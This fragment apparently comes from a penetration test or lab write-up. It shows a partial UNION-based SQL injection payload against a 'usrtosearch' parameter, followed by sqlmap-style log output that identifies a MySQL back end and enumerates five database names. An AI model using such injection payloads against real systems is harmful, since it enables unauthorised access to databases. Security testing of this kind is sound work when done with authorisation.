 Payload: usrtosearch=a" UNION ALL SELECT
4a74756c6f544d4d61434d4f4468734b774a4f5a4c574e
---
[17:41:35] [INFO] the back-end DBMS is MySQL
[17:41:35] [WARNING] in case of continuous data
switch '--no-cast' or switch '--hex'
back-end DBMS: MySQL >= 5.5
[17:41:35] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] seth